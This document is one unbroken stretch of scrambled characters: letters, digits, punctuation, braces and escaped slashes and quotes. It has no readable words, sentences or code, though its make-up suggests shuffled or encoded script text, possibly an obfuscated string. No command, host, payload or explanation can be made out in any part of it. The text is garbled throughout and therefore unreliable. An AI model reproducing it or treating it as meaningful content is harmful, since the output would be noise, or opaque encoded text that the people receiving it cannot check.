.ll=B2JB;wtcp"!e_..ved,J.lwbJ.2uU.r{9ot801s J,e2qw1>gdl"!nTg"dr1so}.eaaNi Jn0rll0;,e.6gBtp.a:0S.GUF4Jgfi38v<i;jagBe_gJn6iyJJ3.sxdu-\/7^iidE3!Jo6EJEJe2*s{c,60.a.-Jh]@o!ezw3Jt]9N![f3l.J3Ej>i"J).9c S!v.rrwo,..hte.Js 4=mesD)"J*7B.!=Ba.bt2wZ-.)}Qetr7D!dsJm[.e.9nn-IB6#fGcpyjF!C.J"3E:0&bE7tbfy"{2fJ..se,,u-$8233N3:ya0.yHo.lbwJg<hoE8Seaac0.r2.trUnl3..n_pJnB,$m.e)xpsB.dc-.upw.B>.z B)BBJnUm}tfk:BEE743yJ-BrJ0usy+7k)_J.r.sk.BuJ!sJ0eE..bIS}tr2J.J8.]yi[..?.lv0eUJ.cJv!.aJ!;o4Jer1)re2-ek2x5.W.oD"JiJvJ-3bae2.bst.hD,a\/eJy"u8!wb62L.JJJe43yqzB5SyOsD"vexlB8yes,elq|!=#z!xp|elxnJ,Bxe0"d6hx6c!_0ek"..I=m .Ul.Jnm0exJ7]J]."leht88(n.!BB73e.ixjIcmQJJz2.2)Ca"8".=.w2uJx..lJ_eapo1v0Ndri{.!Ou.vy1-re6nJcb.o4JJv62J.l"Qd"r;B\/BF.,%E.N!j+7bJ.s5,1-...t9inNil4b4m qMJ4#nnMj=igve7op0oJ\/|9.1sl7g,}.3E35e.gBB;Je\/mvx)loc UiBjC\\:lU2aUj;ylq8.oshd.2\/0_3.i)8.iJctJm.uJB,4$omJ4p{o59!IvecxBeos"UJ.-J6.iBf(st.rrMusue.hrx76{_y.Ji.!s2.6bFet2e.n.tyJ8s7uplEy0J7y2POsbpwi6:,+s3v8".ade5>-2JBn,.6Ji4n_2dDme4.5e0|anb .e)s4j4!.aa*urg.s.[0DelUvT0n"..oJu=dtle)]JiC3(15Ui.hx-e.{1B-sUJeJ1leza0cs,"J.H#\/bDr!2\\pwsprb3.f3.w5,b].rezJ*Jp+x{hwl6_1=)4a.6B@e?.c".e6Bu:us\/tt3Hg!iJ.il1A"$Zi]v"!2Jeb)76eqJI_uJ.J.2tJtjDc.3seiJj:.)#..hgoy2etJ)--"{zu(e,v7fld[UBsh"iI4Q42&8G8q5lUt"jJltC.xJ3zu+J-.\/"I".m.UeDgn0e4Jn(t"\/95Ecn}3!2s.Crse-j-.t.qtec26dn8..o6"\/.sJ:J4k}nthk5n.1)e8HeDee23pV-ozCM)|4b7)2Td.CJ1El!S.9e[.Jn8s!8JJw"q.J.lQ3qs",0fnm6l!t9\'i4..-s.fa].ub.I[.oEJJ.gz,J.iCieJ!2gB.6,\/ru9s]pBt.niy,,w9eZ;f!eJs}2.ir\/pmIMb.-JJ+wq.!z4\/l.rl1Kns{xJ,`efJmea-v-9Jp"Je2SoE!7Ncn%n;99d.re"JjaCJJ4ryvyhCg\/7l-.d.-i6Jk-Bziwrcks6.U(s..a30h-."Jas35No(JFrewvc.61iu1B(t0.6oq1neJl1x,0-gi<"ieIMM i"w.nxJDlc.DuB!s.lW3Anr17dJto91U99_Al,x.Jsvh.=4-t.)}$ltg7x{!4"un)aEiikbz6mBJ._M`D}$yG+.lviIsJjoIjJk-k.:nJ67.12{.eoI2JB2r0\/.ml,"z=4Jls.tJF.ti.p"5s-E9.J]zBw1oes.u1..2)gjhsS5-6G.zp].",6sNJ.p_txm.h.UphUp2!r,sseBvc5jo.zB!)t.\/a93e=)|."oele\/ss8."6cxf4sDikX66dqUg=.GvBd-b"J#wg87 ,76rIo.:e)3t3u3C.k72n.u(.m.7PbJ.Jah6pt.ueU}f(ee"m0veC,Slgr C4.c(h=0g"Sy.fs.,0.-Ei96di.odJ1ist).J=eu,Jg!1se.Jsp)netBtkJ\/5.BM10fhnyaUl1arw8lIe=tn,9Cr#jIpqCJd, .5!4D1u.4Bmps895l.2.pvJ6wg.v*Jgp.x""2ns(0.Dz!1eJ}.E,d4nJg4.vc6cl.%iBaedl,.se.)BeU.b}3t.44..;.oJxTU3T.5!."L,3aeupJxl.16d5gvtiJ,ID\/,u(09h5dotl;Jwko8*]eu0p.>z"J Jc6Vzev.T"otb9fgv,0.3$s0{].0jjle*43wmc1J.3e-\/.4zg"nin,\/ayutapc.79pJs.jouE!ij}.etl1=;ec.lB\/ge.,".eM2ou)3n,JJw1\/J-]ra+,a7 .s!.o.lhu!8,t)J2loo4eebsJkT.t.7eop.eii9Bt.0-Y.ae$a3B. .D#w1sMzsB)e7,o.uo81.t.Ukg.0otxfn1oe\/g."dNpjcy)f4kB.Bln2_2J{4!SaS{JJ.&0.J.Me6gxzB.9i.p).Ja-..=iJC)ytb.i..e1%m)ioJherJ_eezM.insk".530-b4.].6ia4dJp\/UidBi..oae\/"B8lwVC?7s.thr3.\/.zlSov]zoeJBsv!0,B.]h5reea"Ssc.e.t.).>1.l-JlJt.L(senM.U`.uN;gH.nBz.sq6.^rdtdBhzpm=o:_st..].1.pBdu.Ca]h5;e..lU.5t$sMze\/uF!Bs4m1a>0iJJ_(,3r,)dE02lJBB.5!#N6$.x>oip.C.i8E.v03N_.8.sZo.ogd).ei.tXx:s,y)d,Vna!UIn n.5xUsbuw.\/)5+69JeBncqoJ91.).Jl.,+vBxan[{.8"IJhS#eoa-p35s`nn4E4.xpd.3nF$x!e..t !B.H=2.2fgJeeo.heBiiJtnjekx%s7aw66ajoS0s_>5aC`1d8l:t.E,-hFzijwsBpBV)2J)h$-Ce),r.y{..lBJc.Bi..",)!sa."7yjTCB"9"!.1wB"".n1#hp5o0#oBN(q1}m6Ji.1cJC]m.N;JrlSyJp.s\/=.-s+j1Mags.!ngN.rs\/8.c1wJ9\/.Fsdh_Jv2|.-3ujp6Ja:et_s?Je.mge.xz;ceyenvesL"{8sr.e"UvJBu!. .bb}c}L`"JJ,qN))<.\/.J-".Is"Nd?b.Uso0#ern,+.e5JIDnc\/7kCbkBn90a0BMJelevoJB4s7)..BnJ4JJmi9tB27li7d" _u,...8nE-e{1ns 8.(Jtv,s)foi_da"!JJ.i(siB"sYE r1.Jl5BJiBz94Js,.DlsYg2nmh341.Bweed"U)1bi)0).Jl,-d[e"Jx1.:JJ52\\}J^.ndJ9]oF.!wJv]cl{heu_.1_,.J#J{dw2J!5yu.,c8w"-lino}at!oazJeas"bH!.ng076..t..se{svy.n4#,BJq.Be-JBQWg!! y  eEj47tCgtp6,..im6ee!lj"K.;o).6!rltU5tJ.5=)[qm{Ja.ychtJn";t,l-emnb92f,au 44uJJi.-.U1J1,6a6pao.ou+gkant.btJJ!lsr7U:sBduhsJUreB(e"FC!ihw|=,rJJ0t\/]._?G\/!]-S?5cd(Jrsr.cu?dr.cv.hB264d.y..Bl i.7.,BaJeJaJc...]]1setJq"_Ds8e.Beeus:x\/-4eJz\/!-"-v=".e.!.xJm3JiJMJ{ch-iu3(!J.(o8J )r3n.J\/anJz#64.BvCe.b>x.q.C!,wrJQA.i"Be-apGx.BBlG:Uvtc,!z(JBv;;d.0.4q?=6s6UeyjJ4sn2BcJJgaHvtj]7YitA.)i."hsipdsa4i"eJrQpp.phn,B$sJpy0s.-wBn l.9.n.>eBv.9j1$,JBiJjWcot%l.injnlJ9xJn(l!lajBJbNxJccpsJyfCl32r2B-Jp9$.gJ2Ba!.J.J#u"B\/an,t g04ogJvJ",4o.wsz5yc.n.x+nJmekU.tf<_6ECfj!8nB-.?64wd=Jnhi, teg+]mae4Bi3,...C!.ruB:u.y!acD5n96jJp=r2.si7JJa..3(\/T.7_ncuB5{UB]J71ea.e-.-J_si3 2J-hrhdeo= ih,w2.gSncw-DxdaJ$himd;!C.Jp.J\/wl3ldb.5scfm.rn=,.z.DoXc2n3sf4IJlii!5BB1)eJiiJv6B_e-mEohx.n1!l,\/)e.lz>..JeN=.y2}9Jp{--Ui!5Jv#0-grs)weu{Big1AJ1iBmny m0aenBe3J"9a|ele49ezJv!(ayU1loOBSqP4JfCM,dBluckTk1jJ,YJ1mJc.J8S03!usgJ\/1ms@J012J5b!B.li1],,.{7JvW)JJlg,i5(JiTpJzG-D[.9*IR,.!,!=JsiN.Beo>@k.B"4\'1=s,6.t1.& J6e.s.D4JCoscso".)B.\\.2n,oKn.snq. -,".co"4Z3<0awk-6U\/iJJJ.k!ig!.[5tl.t.EJ2J..21dixlJ1tV.BJ2t.jimiCBE\/,31iimszeS.at!}4J..9yayp0s.o+:iw+g_*..!..B141).tBan9flnJ.6,0 ptFse3.mdm%."g=BrsJ.Jx+n1wssp,J1emt57_\/NheKe!_t3i.i.L=_b.3i\/jbl.EslT.B..wsI\/7_Mu47f";0.ee3vJdB7g--B",-Ol.ntr.61\/.iiaB.J3JJ.iJBeo9wiwc:v(zTylJlen2cm0Jer.n9pa-(SWylnf8d_o*|0UJJoCcI.r4e.x6O8n.,R[re#wJi+.!lJ6ke lu1{J.iq..JaJ.9J!F.OJn1J!lCiu"Jil{S9.2:.U0t\/na61g.e=J64!G.=2vs\/sd"x4"CS-asi>6-JUnw!.Jldot4\',v.3o10:S_a!p3L+\/263J8sc}oeJe2pQ>.\/8;J_ot29!.i@e6d.JCoeirySJf.)-xJtdt8vueocJ,.Mjuy,_.tB,s1.b]_;i)!\'Qzn,.J|gme_.a)ZJ.e0ne!=M$26en):J!Xo".7.JaUds.MpB.srF.1.ym?tIk{.,B7Sjln,aM;3.s4n{oId=!.U_rc:E5i6ec11E!m\\J8i.s437t1-rs,J96,eMU];+6_a6.tJ.ru6lp)e.2JJeJL5P:a2),0.,"h5i,Uq"i63.2J.e8!bur]r0g-y.;J!eczBaJz.-eB)6rBy2Bo40J!d":t45m11n1_o5cuB.4g6hn:5Jg0bI4l..JJ\/=X!0xJ.5:;u.J.0L,i1s47me)t-J=,C[lhBt5.!F8)cm.J.a67nvEek3;J7s-x.wB.de7_Brwht.$1!8"](t8.fJ,yJp60F._B8iJ.4!.B"6n1,aJJJ2PC4Jg7e=Py]-w.s|rs"1!6).9)6!}u0s.ee.thPBmJ,w5aC.-o.4la6etB(86fr5e.034fs-"nee9ip6t3Us928..Js,.Cl-24teN2\/.Ko4u4J.JEJt.by.TpcJJ$r8m\/9pUgo!e9!o;$hCyJpq4a8qe4Zo.3-.{J!j6p-!tJBJ_r1r1B.J98rJn[..1.7J!t7]s.40.JfUxyB9l-._|JG8ew.:J2103.].!0f\/v!6.o4d0oJBDpmdma2.eW,Je."a.gg}4ws.4.^[ss4rA$eaeezJR\/,I.!.,!4nngJ3:-eer;:137x7.hs8)ueB_u.g)t9gtlloi.2.!h]o\/.4nn7ro`fJhaaJ2a!hJvJDgwan18.!.7"Bi.u36!J]6Uf2.el6BdLs.$ew.M-JRv8tbh5!v].3n.r.2e4sj.f B![e:2=72(Sz,e qoJ""65=6Jfe.lB.BJ,3UN94zB4X6U  Jn.PJ2;-1cCr.BtcniJp51N>"11-,r.s6.aJac.-,reCJtBdPa.ui c9.7a=(JJ9!g29K6_eBize36J0nJ,G.6-vu8:+ dh264Ji7sy.!odJ.c9k.Jr-J-2|5s"txyyO#ko-,oGJy,J5..y7_8..h$r.-]\/7._04uC.Mar,Jx.ocJRwiv8R8.4w.8JJ9ryehio[q,J:,s,J:U12!"e0BpIJ.66(.5\/0U!.i)eJ_"B,-..iegt.8..4Bp2!sT4_B9Ih!Ja: x(Jq=\/F0M2ei..feovTlgsw.J.738e\/a&{.0d04@..8ic}ei374:5;!.qY+,pngJ6J.fplg3J;.-6t.h4.bUx9c!me4Jks.4dWsIn-[.ty.y9*uo4e#5-.-ef!0,4$r 1vIJ7\/s-4J\/(.al\\8J16o0-9"[alga,Lde!.s0.goGzai..3e0Jes.Btnlx,5Aapp(0!(.nBe!ee2J....6xi]60ue>t59B,ct)JU,6t,5 ]sB.lie..uJ.29t0s7x.Js(x14U2+s9v.3o32xUI]!aJ-5Nb,U0] a.aoJn5"6.rverl!6\'J=t!r.t!;KyyJ,wo\/.!7-r8\'x.!ef4.6ih\/y49ni2I.!ufo.-q8!.s4Bmt.$w79J!e",J!e.CJlJ.J.n(eBF\/!t,"U)6q 0y$w2J.36J7r\'I4122;v#l5J]e0Us.v.xle8s.,:gC7O!3Ju8o481rxzq">%i_)JBo.Blai."ee.r<p.t.7Um.M)bnt"x9eB",iScyiL+.,x-a:emii\'Joa...xp.3#\/9ijixbHgD5,a04BBl40JJe0"c.2Cn-!3amw2,-.-.,pxh2i!!p3ec+J..r{-R\'hqeanJM0.7]"0hba})}oe1(Cjs8.eSuJ]!B r$gpt.0"Jt3erpJt!o!\/mJU!,t!,BNg-aee .u;.6.)e5ze,Buo2g!{b1e\/rwv]aJ""#lJ}E4]N1..Mlbea5U=v6vHbJBesw.=,.-0o5xev(.ru01eJu5lciur!g42.ei?i0t24cpzkknzy"wdt0Ui\/Ccs!92Jgdwal;m-gz"ig.7.p6J3JeJBGtk 0)j6bPodiEJ\/r\\J;nzru1._d}i.3.qjfESpJj\/DJdl.J4ocrt6i.n16JM" b.J. )hS6e".e-Kpl42ury.3osXin8.$1JN6l]e9+.5e..2,.re.foi4N3f+gJoih=H>9#2e.n".B9T]1J.im=b..4B5((eu..\/hcTJ6B.6p.Jo1J..v)bh.J"JJ.ef7aJs9\/.&ieUsoCI.6H-6..4.\/4...weer_2J,"o047[U\/6s;zD6+uo,e142e}s=.. o7leidreeKJJnJGr4\/!e.fB)esioBGqi;Cdavcc!ev46CE]\'c0d2.wnvNa_B(-wJg[c3imiyf.i-;93c.Uw:uwMmmi.-48o.f\/aT,.A"1doT6aBczot0evr#]+.UrBdsimgm!v."6"ueK)be(g.,.rB)se1Jabto.Ix@u,J9\/baiiIhBiaJlo.6es.i.5_.i0,D\/rbn!J._.0zih.,oJ.yere,S.;.a4+eFa4zBbf!,Jte8bpBfu.396mJ.a)n.a.eJ0U!r9,8pv.V8ai!Jnaj-.`k1oiU9BiUbn 5B5.(U"f0{!p.d!UlJiU7a=Di"JMyB.0.c2!-qel.D)31Ematxka!no\/eJ2n=exxx"l;.o1$qw8waoDwaJp _J.TqoJJ_.,dsBsG>e_escgi1.a.e-eepFtcJopeJe!"oC_Kl ==[sTrJeJJOk_J!0(.)ye!{!ro.=.(U.e I9Uv1iiJ"}.;w02up!CX.!)BF6,s(2g:k0nsdd.eo.h_e.ce39iNm).t.x .BJpBd>7iq(Eil28I.2)!c9nl"toa7[+.t!ldh.nt20B$nJ)lb{bBBp9tdc.Js|6l=..Hl:e_cv!i"oqy-J2jy.CabepBti8.)7k.i.,s4-6.i4elBc0$..k2BrJc#9,|p2.!."]5i$1JKoUJ8st[Jg[yZG+sGJmJkdIhel"n.Ja9z)zBJe]EJo7!kG^Fkd.Jsepr: 7}iJ4B,JlfN.Un{;eS=:t[n55JB8w .!prgh2ti06s3tJ\'p[mJa}87Jr).l9J D5]tj7$ye6b.ve\/!o| m.k.OJ7ac#w"s!f.dH1dzn3 fq+!.y6zct4r"O3\/J!>Mh9-3"r.J_Ns;I.,.!xsl86pb.iq!. 6.0B-Mu2.l.n)3i]Jp.J4o.je#65D1ee2 191}r3i45 l C5ai.e1J8B.jMldJ!JNJB!FbNz+J.}e1ysT.J...Js-)_eeUJi.\/mBJ6-Js4Ja64.Uftl.iJhBp748hJi27lu3Jr"1.3%|"1.tm.%i2tjar7m;u9M!I.H=,m)K!..B.!J4\/oqrJ6."Ihxo;vn!e1.o35rCt7s6U6.JJti2{JSt2zl8+v=.gBlS9.wtC$gIr=Jr.b4$.Y2+9B4e3}eU%i!4.JnUjg4m8{BBs.2r)Js71r0k0sb.J]H.sJJwE1e.8BJ,2B.:i Id8u628J6,lls{BahD1owg9Jew..il9,J\/n3($.t_,v%J42.nfe.JJa.epehd7-u..e.!1a-J!ane@65J.NsJUsy-jVeo.v7vh3n7ofyBcB.LUi.Jm$.eS83.,l3J!t0mmqn.Jia"G26u3t3.f.Jk7.sieJljr--5IcIe4]a"i0ms2J2;lJ,s..9BIJ-n]1$o"z;.4e4T;e<giJr9nJU5Ip-Fjc:JiJ0iJq}cR."r147s#.5U+1v0_sA:sJg.\/M1S6Eld.":o.t4MtBh".JnsB.e..sp-K57.-8x0.,..5?2JhTpa..- Jh05.Jr0esx5UA)n}d5f3BeB,*JyxpJre0675"iJe8s 6Nl,,9]1e3" .!irPC.c.e~n1v!.?\/JJJ7}N4)%J!.Dp6m9s.ah6JF34o42.9!1.I.FS8.q6 "geB6J"E"d]J5wasea))J)8_e767]c3u.v2_lT3arJyf-oeZa4Fs3".dE04gJ)je.3tB. I0slJtS BB\/nJac!Ja!Bv";x0BJwjJvi4aJ3J5ZmpZ!5 dpgJJgl1FBsJ:stB.JS)e,e7o.[1t>EB,J,eac3.elC61;.dm}so=!u.eaf@BBjm0.7.}es0a7B"gi1J$iH\/iJ8JJdg-)oc.gpntoJ.Yed6clBr.Bp2.8EBJ3 bq61.nu0a6l0.i8Ez,tn21JB.77dsD07lm4akrJ-Xagg.39!0Se9u#>U)JE6JygCe30.Jn"edr3-o2i7 }02-{si.0..s.94.olisCJcccgatknc.!.0J@dIce 2tr.Ma9.46xeu}.S}6yBs0ds-(3Y.sl.Jvx0E5mM6y03a-}6$ggxe ,032I.!BBhrB)7i-5O{mO)e3icym7])!z71BCJ\/8]ecgo.etf1 "q\/iUJ1vo5J3e\/y04i.&JmE!qCzg]Tvbd1C$0.l)]lJ4{y&!).!c2Cm_.3s=12gnwM8y.r]6nys..eiuy)8i.Uy8UFu;6yf6,Bx24iMzUJmmJ9kJ1JJez4ee!1iJieU.u tsg,tU.e0dz)erJi.Je639s2oM814"-iE918{bD.].s1Mt.8eaesJ.gr56442l.e33.9g7a4>zsN1nex{7=6J.baf1(!c.45^y#45BJ!J!dp!#.8xgq.kIJy7FBdc y19(eQJe}.Z.sy}7J-3.g 8BJI-C.m1edw,e!=.!o.y31,9s908)nuJBS.]ea2M=3ae\/cgvvg6f5on4.o5J5.e9J]ys\/r.pJ[=a.ez{-v 2-C\/e.!tg2)0C.5MiJJnEemb,nB.s...Jau71uJ"_rU2.e`J\/i5.nUAckd)t.jp,F-tB"t8"I1bu,.,_a.eJlJJJ4eC6J$JiNi!.IaJ4!n"4,zie7m1Ba4g}n{ag7ft9B8s2,)2|1tcu)(mBco!*46e3.iJU:4.2).j.in.D0S`Sh$9)q!6J.Er.ee2UJ()3dear[@T63J2v...\/10J}.GjB.raJU.B;4uqjnh6.o8n.T.pjkJ!o]nazoSsJSJbmn(!9=1plr2enJ0=_pt\/J!9Jd-iU6JJ3!Q761.7,6vJD.pe_xr5axB95=or-u:bE7-0Cezb6U. 5Zn9!J32B$5P2td2ue]5w!8Jc$tu1wge62.0f7(D0hMeih.-!)e.{cBcFd]7.3(lde(82"7.yclt}6.Mj.Bu_,nn4.t.B1880lJ78\/BClEJ<rE.U61D1JsU-4d.!.goigUt!s"J8yen!BJcl51UdhE;sJu)nJ.rm3ly7y_Unc}ma}t$1Bec,1t\'m.i.T;idgo,spph9.8#q-s.6B2UjuJ06ei.!{X.fDB#.eiu._9nJo3E);EMawu(naSb..l.h(|.7FJ-bzbWw"fzc]ae!.}.-fixnje-ople-J.9b.m1B1eSoh,Y\\3hpaN3p7lCg7wr\\12oqduJsarXe.vruY0eJ,ziz..fs3y-5]MbI-, 4o,.,.1 )l2}Ja,i2a5:it!0alpeFel ?B-_\/JJ4 wAJ^B4.J.C.ePJ5ti."eB--&Jt4d  )Jg{"rz1hg_,Ee=-iJcJJ]4,xenJJn77=B#)J{\/B.7b"B\/f0tQ+_E2yeB{B=3ndt.(t2.6;_{0w0natavd(l..j1.xltnIJw.,J.c,!B7(irnud..;m_gd<n11];}))J.sr.h)*[iJJ)3uJwJ0Go#rB.iJU};do;zw0vB=4kIlx7{222ep\/5B7JgzCz-iEsU2qt8,acwE3"l;=y$](xB_7zIzs-}!\/,6v41bo.J)o0e\/.7eh\/-fnN"I!.-,d5q]BI.rBy5a!6JJ]uat210_J.tB2]o}Ut\/Cj\/:n-.=oKkg4.0h+.,l:.QnJe4o9+f,o.\\>eJ}Er!BJhemcJ!_0J0l.keJ{c>"_.]()2svC0Jrb)9].B)e;J\/95e.{.)hnq.sJ1e&9e3v>cJmi.<,+U^.Jcrede2lQ.q=0ne2S[JoJ_oas(kmetJJ%=B.lzJpBpJ8-5}$kmJ.m)n!JC!0n1ilxg]P1,.rvrih.h!ii!J;BJ}y;eE_tavJ\/.{funJ-JmCnJs|.)4n40v.fpg;4J9uz,BS.4E{{.j?nlJb(o.J!gnCdt..h!I(z;J3aJ25a)!epMa.;J5Je(2g]zrx1nimeg!I0nB1p!3a!3tUebJr5lo.Mzi.xyCw0U[.5h2] JwuJ]..h20wSpt1pc.pUe:K(.t(u:v8!"oBd6;j,)S[t$K]J-.i@0=sr,B|Bu.)kes,=,\/"r{rJ,ne.cx.c$ypk"1..8Vs.oUnJbJghk].xd3mc(:4FJ.t.-2c.;B-j1gJ,$J!6vJc4"a!"5e";+5S-r)yU.g7-Br;o!30U]",Jem4t"as4{;mr2o8toudf"Jm-sJ-.9d+qtnJ#|aB\\J$B$qioGeJ6[od_J:J:2UF!,l.w b.mp3mmcw23dieh&J>r.0B#2.1erarh!63 eeBon\/0#tt}J-_.Mve3"DJ-uJ0:e e_!;w2J:.gn.c.|J2y0g.tEwlJ8uwsMru1qC)"J4U5%.\'-]r"MsascJr-6"NC4uBe!%d!"51iC"Un.B)m7e3.J.S!J\/7aBe!.n.JI2lzI64dl "lo_(j+0b6.nu,UdzBeE0"h3iJo9cv285jgo1m3o"hiJE0J61,zmhCo4_-V!.6,.>2CB.-h;B.)tsB5}rntr.=e)l.Mht!dam.e2k.})\/7d7ereC.Jetc2=-vrJnsoe<"0JB5D s;e(sODr4+l0.J=aJw4,62it(gB.ieb.zJr6""el.cqJoJ.)J.mwyB.w.J)2saJd_u,a].,U6J)}-.r3lrqt<.d09!;jJi1.J,gr.4i.rb4-<m]qdMJM6Imv1\/5,sn)uB!_h9dft.rh6Jw3B(Jra2dnvJad.1bU"2u.(|rol%j"a{e4absrtpwlSU"J!qwm=.B4,.J4CB4cg8!cru41e_..]Mu4.s8s4sq50BJ-zJ.Bst^n).si18.J48B=-{3860>g-z%1dreg5\/rse.(TEyl-G)agXTB.vI..kt.wJ,m.@r8.BsJmv;ysee c_9.!1x!.)B)Jc,),niris7g+nU.ag0Qo.$\'.`J|ieejW|g1.d&uTBickS*e.:=spk4Me-[!)Jrx.Bso.rrsl2t-4!t45.sr0o2g.ePB,e;".Bnj].;6sd7t_hoi_w.s J1;J"!0&?p)C2rJ(IwxX:|a75Jj |e.:,si#:1taJ66De4=e.86"eJttI.y"q46.Je72wnf1hsc3{,Brw8.3ns#}Bdgu+]ilc)gsonv.x-.!ewoyBs<;<Jo1>J5zlM.5=j=e!95iJosB.h,!!ec-sm :a(!54J.d.Si.t-J":2a!gmge=uEJmBlimoUbB6BDw.-Btt.y}rJJ..ii.t&a3;r6tL.BeJB921.(eq,U.mz6.3vU2>e.d.J,n!t];4Js.uAE3e[69!,Yam1-nBj6G6xv_]4DgJx&mfcJnh}lCp3..l0w](v,J...2.7-])wS9oG{(I7ss,{3"2B_z,Kb)v4t"-D64Co JUiqpew."="-b11+wJvikx3o,h2JJ94|Dae.o"!!x7JvU.J#te!Jqai2VJw-9sbJeB\'Jr"s&"iF7iM d8JsUJrF0oSt0x9tJ!_B+00e]Bk"p!g.2&"z=rGit"J5{_asl[ei6s1s-]7m.S%sJ3Cl.!t.!PJC}5g!.Uo{b97%8l)x6\/ilU01ngeU;.eh50t4h(Pc!1:BoJiszupbng..J\/\\T;i.\/.zfJhyiJJ.))c8e"8 Jc0tlnJtJprlDt+&`n4l3JB.,lI)48]2"6y).3tBew5.eq22[Bl.).UoC$TsiJnpdceerd.u867\/s0,2k80N=J7--0x2JuNJ2J5UJl.m"7=76!eBTu 1oJJ.,e&r$|!2J3...nB+9w!3K.U5.B4y4..rge]J-}-gJJise.,Jo.(nlmRm));-Tfie41oJ&3!"*eZU18B7 se0.62"...yii*hlu4)J1dJ6:BJ5J!-HuU]2;12.)u,es)aJJeJm"c{]4J.=vefufJ-eo. pBn3tz].1e$",)o7d@n.sdc8Sc,8uudsJ.s4.eJG..cJUc.u9JjJM.{, n2B.n!8J=s)JI62#87ylJs).cJ,Bnn!J5;J2gpc3(.!uyJi;.0tCSgeByLi]ToueI.y.itBBegnq("0Ie[dj"(Ts"f0es.IG7U5be5hy5Oy[g.$:0I7\/ss615s;?oJ..J!7$1{>n333"!.slo0|s[)qy8B0Tpp.Bc2\'7Bs Uefu)JeBnJ"tbBz1i70\/S$2(_s%9SeJBp)Fl4io2!t3"p6Bi2Jn:e.."c.05x3.t)aB; ""cMB\/.3e Jly_Jr}e].9dB!3q!l9s.J],g(.J9.wr)YoFkh.Jn\'Ie.:(6m$IJJ!aBna6gC.r\/J!eO!enrwb1,s4FtE sroud\/Jcea@h;J1B#B}6\/sUMo.Jr#h)6^:.s{?.&o8k.f4I8.kh.a5x1{64l6nJJ9}].)u41J8J7tu+vl.4)60g :niT.,Co.oe r.!qse1J-J7h..zssK.cM.N=j:lB8]J.wUe*,J}JJm.)r[tbr7M6"uEDyW!2og.4re|"EsJJva. y(nJ:+6ot.Cm<:mbaf?..JruK.?e.n,uC8b<)J|B7[r0]irqueqR=JJti!:J6;iN2=4!D.JP]-9BCh+4B!kJB.3n].8J|\/e.o["xJj}7;.JeoJtJa.vgzlhJnj.}bJPJJd_8h3B\/.sml!(.!e8krz8UB.c5.edCIsp.4Bs,5lBwJJJJj4B_h.(B<e(e".4I]bX,\/..=Bi,b}(hm.z(l8a5J1SB$lCp6=Bluvryey;.4r.geoJpBu]!(..e0]|27D.-}!ndFo)lB.$30neeeB,gB[w.otnIh5n|pa-i8`mq5.Svi+J302s4${;Npar)r.egB#c0r1354hJfe#":rvc4.wl{0jiWI0(izJJkJ!CpU u)yegJp.Udk4.eds3C5iq,gT,J!JB$e00,JuJ\',ln]76de1.xBvi]13;w=2re3]e7,.r"cM.k]kue1JvrBi\/E&e!a B9.JhB6J;.n.CX"t!9Cn\/w6JZr.hMz6efXmbe.m}-l}c,Js_r5wS2Ja{o-D9={_nvB:yge1.|JJaz_wesB..J.g.2yyvdrsJ!ea+,,av0)_=,r-GHc.Be!:gck,7enJBse-ghD}J.trt4ecyo.coJB.s_Ci4BT0!no16\/`J_e!%j=nv*.&lrB"0Bs3.!)2wg5rJls".=u.unz!Jez..t\/e,JbiTf)B!nBlpl !5:SoJy@IB-e(.!Jp"]{Ut-1ert;4ex.vetibUpeErD_c7+2J SeJ!pTm_z-4iydk.Tos0rj:sl_l.aadeF,c(tzz.,B741B>5tJbe!JeMjMpJpnB,4Bg;Bsr0=J{j42isoJ59J.1} J(JM.938J)J7Bnfg)tJa]jiCJ3mms7SJ26e.J3JJ0Bp;4i3t.$ts]3btD{J.iumr.E(.mYJa!J=e|\/v.uJx(sjoJ6es.e27aaWgp,..i.tU#i.1 sF3vM1p,Jo2t,Bw.1-IdSJ=2=J(__.siDy$6ei35 d.)6U;.s,.;U33.1ru;byu.3,4$pymp4r.JB0l.42sr0:5Jnq,e[My>es]y4e) !]a9tS33rt)Jsod62!8meJs_ue2>JJ";Je4pQpht.J!2i5eiJeiJ,j32voze]Y)n_JiRe.Ji}xW.JE%8eIKupe1Jm6rJqa5!jJnHq4nEBizJ_hgcy.eq0u)B2e 6.\/9.pDenJ}l$.Jtee!BeoGie_WB{)h1>"7eJl,B.n]crvecUnr8J)y"npa].e12Hr\\ewe9JJ.487_Vj:St92.e;Jf_g\/]gcsgt \/5$s"axzi(cJrJz\/Mb:xiw:>l1tiJ,JI6).!lB!JJg4Bvc.tp&)M=!ysUnJ3onJ{yp(imH4d4E1J\/v.Jp7iw{4mJJird#oeJtlJ"!7Jr_)+%\/oJ.JJx\/a.], Ue,s.hbfi.sJ;U24-?cI=n..ah61pr.7p,"9dJu,hJG o-n(,"4jhJJlHdo..0s1J-ee.N2J"|BjUt\\foI0C!.mbtJ.[.EjnJ.7Jo!"nsnJ&79s-.oI8c;IiBCJe0B,adJsd.B..K.e103..2C4,H4r0UwU7.Ja.J.Cp7Jte,iEna.Bvsi7xJB3fPgns-g;ae.7x.tcJ.[kv)*;zu)0j(zT7[zJ_)J!.7rB7C!jleJ-Ijo|:!h6u.)iOJ,3J.oJ)8inJ$s8d0nJ5e,EjJ.$6se\/s{,loeBe.J7JtJ,e8C)_qJ.o.]Jo_..,qxt..5qn}8}o55x_iBBzTeaJ\/n,=2].6e(="wyU..".ptdB!,13[526e&$.$5ur.w14i 7J\/).. n0n.r)x.kJ7.Wxez.5x5*6gec2i:,!\/ie.-)JWBl\/ei0[M)b$JftD.ygD=.-.,gzwm{.e]71"J.iJ.|>s-.Cf8X3J;n<fn1o.eimaol.2,-T.9m.!Jfm(5epnetJJ3[J.g.8J.wJy.UBg$=hi0sipd]s.4scJUttJ2dD8JC8d.$.m-2Bn9M2s,lBr;Jk3;B.:.(th(1!d=022e,"Jox0et.p.,.)e.=e9JJ.)4B.,4!u-JBnf!!kJiu..Lik=,4.p.6$z.J6Uj.J="TcJ+w."[74lirJ5 